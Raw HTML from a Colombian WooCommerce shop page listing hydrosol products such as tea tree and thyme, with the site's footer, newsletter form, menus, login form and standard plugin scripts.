			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607194642878-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7832" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-tea-tree/">Hidrolato de Tea Tree</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-tea-tree/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7832" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-7837 status-publish instock product_cat-hidrolatos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="7837">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-tomillo/" class="product-image-link">
			<img width="430" height="430" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-430x430.jpg 430w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-190x190.jpg 190w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-700x700.jpg 700w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-300x300.jpg 300w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-1024x1024.jpg 1024w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-150x150.jpg 150w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-768x768.jpg 768w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-1536x1536.jpg 1536w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-2048x2048.jpg 2048w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-100x100.jpg 100w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-140x140.jpg 140w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-500x500.jpg 500w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-350x350.jpg 350w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-1000x1000.jpg 1000w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-800x800.jpg 800w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051-600x600.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
															<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://cotizaciones.greenandinacolombia.com/wishlist/" data-key="08d7f0aec8" data-product-id="7837" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-tomillo/">Hidrolato De Tomillo</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado con 0 de 5">
					<span style="width:0%">
			Valorado con <strong class="rating">0</strong> de 5		</span>
				</div>

		
						
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://cotizaciones.greenandinacolombia.com/producto/hidrolato-de-tomillo/" class="button">Ver producto</a><span id="woocommerce_loop_add_to_cart_link_describedby_7837" class="screen-reader-text">
	Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span>
	</div>

	
	
			</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1683615815957{margin-bottom: 80px !important;padding-top: 0px !important;}.vc_custom_1683641455651{margin-bottom: 60px !important;border-right-width: 2px !important;padding-top: 0px !important;border-right-color: #5e6821 !important;border-right-style: solid !important;}.vc_custom_1683641469090{margin-left: 25px !important;padding-top: 0px !important;}.vc_custom_1683615763088{margin-bottom: 0px !important;}.vc_custom_1731047165126{margin-bottom: 20px !important;}.vc_custom_1731047204652{margin-bottom: 40px !important;}.vc_custom_1685537012054{margin-left: -6px !important;}.vc_custom_1683641388283{padding-top: 0px !important;}.vc_custom_1683641398033{padding-top: 0px !important;}.vc_custom_1683641409296{padding-top: 0px !important;}.vc_custom_1731046638584{margin-bottom: 20px !important;}.vc_custom_1731046799676{margin-bottom: 20px !important;}.vc_custom_1731046966910{margin-bottom: 20px !important;}.vc_custom_1683890149054{padding-bottom: 30px !important;}.vc_custom_1683890154783{margin-bottom: 30px !important;}.vc_custom_1731047314889{margin-bottom: 0px !important;}.vc_custom_1686745100252{margin-right: 0px !important;margin-bottom: 0px !important;}.wd-rs-6489b09cc7de0{--wd-max-width: 420px;}.wd-rs-672dad5897f36.wd-list{--li-mb: 15px;}.wd-rs-672dadba9c4b7.wd-list{--li-mb: 15px;}.wd-rs-672dae9a57c81.wd-list{--li-mb: 15px;}.wd-rs-645e1fe149f21 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: space-between}@media (max-width: 767px) { .wd-rs-645e1fe149f21 > .vc_column-inner > .wpb_wrapper{justify-content: center} }#wd-672daec21b378.wd-text-block{line-height:34px;font-size:24px;}#wd-672daec21b378{--wd-max-width:430px;}#wd-672daee62772d{--wd-max-width:400px;}#wd-672dacdc757e2.wd-text-block{line-height:34px;font-size:24px;}#wd-672dad5897f36 li{color:#242424;}#wd-672dad5897f36 li:hover{color:#5e6821;}#wd-672dad7425564.wd-text-block{line-height:34px;font-size:24px;}#wd-672dadba9c4b7 li{color:#242424;}#wd-672dadba9c4b7 li:hover{color:#5e6821;}#wd-672dae2e8d407.wd-text-block{line-height:34px;font-size:24px;}#wd-672dae9a57c81 li{color:#242424;}#wd-672dae9a57c81 li:hover{color:#5e6821;}@media (max-width: 1199px) {html .wd-rs-6459f043ac000 > .vc_column-inner{margin-bottom:60px !important;}html .wd-rs-645a545f11dc2 > .vc_column-inner{margin-bottom:40px !important;}#wd-672daec21b378.wd-text-block{line-height:32px;font-size:22px;}html .wd-rs-672daee62772d{margin-bottom:30px !important;}#wd-672dacdc757e2.wd-text-block{line-height:32px;font-size:22px;}#wd-672dad7425564.wd-text-block{line-height:32px;font-size:22px;}#wd-672dae2e8d407.wd-text-block{line-height:32px;font-size:22px;}}@media (max-width: 767px) {html .wd-rs-6459f043ac000 > .vc_column-inner{margin-bottom:40px !important;}html .wd-rs-645a545f11dc2 > .vc_column-inner{border-right-width:0px !important;}html .wd-rs-645a54713c072 > .vc_column-inner{margin-left:0px !important;}#wd-672daec21b378.wd-text-block{line-height:30px;font-size:20px;}html .wd-rs-672daee62772d{margin-bottom:20px !important;}#wd-672dacdc757e2.wd-text-block{line-height:30px;font-size:20px;}#wd-672dad7425564.wd-text-block{line-height:30px;font-size:20px;}#wd-672dae2e8d407.wd-text-block{line-height:30px;font-size:20px;}html .wd-rs-672daf81c3850{margin-bottom:15px !important;}}</style><div class="vc_row wpb_row vc_row-fluid wd-rs-645e1fac401e8"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-6459f043ac000"><div class="vc_column-inner vc_custom_1683615815957"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1683615763088" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#5e6821;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#5e6821;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-5 vc_col-md-5 vc_col-xs-12 vc_col-has-fill wd-rs-645a545f11dc2"><div class="vc_column-inner vc_custom_1683641455651"><div class="wpb_wrapper">		<div id="wd-672daec21b378" class="wd-text-block wd-wpb reset-last-child wd-rs-672daec21b378 text-left wd-width-custom wd-font-weight-500 color-title wd-fontsize-custom font-primary vc_custom_1731047165126">
			<p>Regístrate y mantente al tanto de las ultimas novedades</p>
		</div>
		
		<div id="wd-6489b09cc7de0" class="wd-wpb wd-mc4wp-wrapper wd-rs-6489b09cc7de0 text-left ">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-70" method="post" data-id="70" data-name="Newsletter Plants form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769816145" /><input type="hidden" name="_mc4wp_form_id" value="70" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>

				<div id="wd-672daee62772d" class="wd-text-block wd-wpb reset-last-child wd-rs-672daee62772d text-left wd-width-custom vc_custom_1731047204652">
			<p>Ingresa tu correo y entérate de las ultimas noticias, actualizaciones, lanzamientos y mucho más.</p>
		</div>
		
			<div class=" wd-rs-647740f044b2d wd-social-icons vc_custom_1685537012054 icons-design-primary icons-size-default color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/&media=https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2020/12/1607197367051.jpg&description=Hidrolato+De+Tomillo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-7 vc_col-md-7 vc_col-xs-12 wd-rs-645a54713c072"><div class="vc_column-inner vc_custom_1683641469090"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6 wd-rs-645a541ed21ca"><div class="vc_column-inner vc_custom_1683641388283"><div class="wpb_wrapper">		<div id="wd-672dacdc757e2" class="wd-text-block wd-wpb reset-last-child wd-rs-672dacdc757e2 text-left wd-font-weight-500 color-title wd-fontsize-custom font-primary vc_custom_1731046638584">
			<p>Catalogo</p>
		</div>
		
		<ul class=" wd-rs-672dad5897f36 wd-list wd-wpb color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style-default wd-justify-left " id="wd-672dad5897f36">
											<li>
					
					<span class="list-content">Aceites Esenciales</span>
											<a class="wd-fill" href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/aceites-esenciales/" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Aceites Fijos</span>
											<a class="wd-fill" href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/aceites-fijos/" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Arcillas Cosméticas</span>
											<a class="wd-fill" href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/arcillas-cosmeticas/" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Bases Aromáticas</span>
											<a class="wd-fill" href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/bases-aromaticas/" title="" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Exfoliantes Naturales</span>
											<a class="wd-fill" href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/exfoliantes-naturales/" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-6 wd-rs-645a542dc044d"><div class="vc_column-inner vc_custom_1683641398033"><div class="wpb_wrapper">		<div id="wd-672dad7425564" class="wd-text-block wd-wpb reset-last-child wd-rs-672dad7425564 text-left wd-font-weight-500 color-title wd-fontsize-custom font-primary vc_custom_1731046799676">
			<p>Green Andina</p>
		</div>
		
		<ul class=" wd-rs-672dadba9c4b7 wd-list wd-wpb color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style-default wd-justify-left " id="wd-672dadba9c4b7">
											<li>
					
					<span class="list-content">Blog</span>
											<a class="wd-fill" href="/blog/" title="Blog" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Nosotros</span>
											<a class="wd-fill" href="https://greenandinacolombia.com/" title="Green Andina" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Contacto</span>
											<a class="wd-fill" href="https://cotizaciones.greenandinacolombia.com/contact/" title="Contacto" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Áuren Cosmética</span>
											<a class="wd-fill" href="https://aurencosmetica.com/" title="Áuren" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Cotizaciones</span>
											<a class="wd-fill" href="https://cotizaciones.greenandinacolombia.com/cotizaciones/" title="Cotizaciones" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-rs-645a54376f611"><div class="vc_column-inner vc_custom_1683641409296"><div class="wpb_wrapper">		<div id="wd-672dae2e8d407" class="wd-text-block wd-wpb reset-last-child wd-rs-672dae2e8d407 text-left wd-font-weight-500 color-title wd-fontsize-custom font-primary vc_custom_1731046966910">
			<p>Contacto</p>
		</div>
		
		<ul class=" wd-rs-672dae9a57c81 wd-list wd-wpb color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style-default wd-justify-left " id="wd-672dae9a57c81">
											<li>
					
					<span class="list-content">cotizaciones@greenandinacolombia.com</span>
											<a class="wd-fill" href="maito:cotizaciones@greenandinacolombia.com" title="Cotizaciones" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">+57 310 2224752</span>
											<a class="wd-fill" href="tel:(064) 332-1233" title="Care library" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Carrera 53 # 70 - 59</span>
											<a class="wd-fill" href="https://woodmart.xtemos.com/plants/contact-us/" title="Contact us" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-645e1fe149f21"><div class="vc_column-inner vc_custom_1683890149054"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1683890154783" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#5e6821;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#5e6821;" class="vc_sep_line"></span></span>
</div>		<div id="wd-672daf81c3850" class="wd-text-block wd-wpb reset-last-child inline-element wd-rs-672daf81c3850 text-center vc_custom_1731047314889">
			<p>Creado y Desarrollado por Green Andina Colombia</p>
		</div>
				<div id="wd-6489affdbabc6" class="wd-image wd-wpb wd-rs-6489affdbabc6 text-left vc_custom_1686745100252 inline-element">
			
			<img width="255" height="22" src="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/payments.png" class="attachment-255x22 size-255x22" alt="" decoding="async" loading="lazy" srcset="https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/payments.png 255w, https://cotizaciones.greenandinacolombia.com/wp-content/uploads/2023/06/payments-190x16.png 190w" sizes="auto, (max-width: 255px) 100vw, 255px" />
					</div>
		</div></div></div></div>					</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://cotizaciones.greenandinacolombia.com/" >
					<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<ul id="menu-home" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7592 item-level-0" ><a href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/aceites-esenciales/" class="woodmart-nav-link"><span class="nav-link-text">Aceites Esenciales</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-7640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7640 item-level-1" ><a href="http://cotizaciones.greenandinacolombia.com/categoria-producto/HERBALES/" class="woodmart-nav-link">Herbales</a></li>
	<li id="menu-item-7655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7655 item-level-1" ><a href="http://cotizaciones.greenandinacolombia.com/categoria-producto/florales/" class="woodmart-nav-link">Florales</a></li>
	<li id="menu-item-7656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7656 item-level-1" ><a href="http://cotizaciones.greenandinacolombia.com/categoria-producto/citricos/" class="woodmart-nav-link">Citricos</a></li>
</ul>
</li>
<li id="menu-item-7593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7593 item-level-0" ><a href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/aceites-fijos/" class="woodmart-nav-link"><span class="nav-link-text">Aceites Fijos</span></a></li>
<li id="menu-item-7594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7594 item-level-0" ><a href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/arcillas-cosmeticas/" class="woodmart-nav-link"><span class="nav-link-text">Arcillas Cosméticas</span></a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7595 item-level-0" ><a href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/bases-aromaticas/" class="woodmart-nav-link"><span class="nav-link-text">Bases Aromáticas</span></a></li>
<li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7596 item-level-0" ><a href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/exfoliantes-naturales/" class="woodmart-nav-link"><span class="nav-link-text">Exfoliantes Naturales</span></a></li>
<li id="menu-item-7597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597 item-level-0" ><a href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/extractos/" class="woodmart-nav-link"><span class="nav-link-text">Extractos</span></a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598 item-level-0" ><a href="http://cotizaciones.greenandinacolombia.com/index.php/categoria-producto/mantequillas/" class="woodmart-nav-link"><span class="nav-link-text">Mantequillas</span></a></li>
<li id="menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-7824 item-level-0" ><a href="https://cotizaciones.greenandinacolombia.com/categoria-producto/hidrolatos/" class="woodmart-nav-link"><span class="nav-link-text">Hidrolatos</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="/plants/shop" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<h5 style="text-align: center">Disfruta de nuestra nueva versión de cotizaciones!</h5>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://cotizaciones.greenandinacolombia.com/mi-cuenta/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cf11b31963" /><input type="hidden" name="_wp_http_referer" value="/categoria-producto/hidrolatos/" />											<input type="hidden" name="redirect" value="https://cotizaciones.greenandinacolombia.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://cotizaciones.greenandinacolombia.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Olvidaste tu Contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuérdame" aria-label="Recuérdame" /> <span>Recuérdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://cotizaciones.greenandinacolombia.com/mi-cuenta/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://cotizaciones.greenandinacolombia.com/" >
					<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://cotizaciones.greenandinacolombia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mi Lista de Deseos">
			<a href="https://cotizaciones.greenandinacolombia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Lista de Deseos				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://cotizaciones.greenandinacolombia.com/mi-cuenta/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/cotizaciones.greenandinacolombia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hidrolatos","@id":"https:\/\/cotizaciones.greenandinacolombia.com\/categoria-producto\/hidrolatos\/"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"573103091423","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
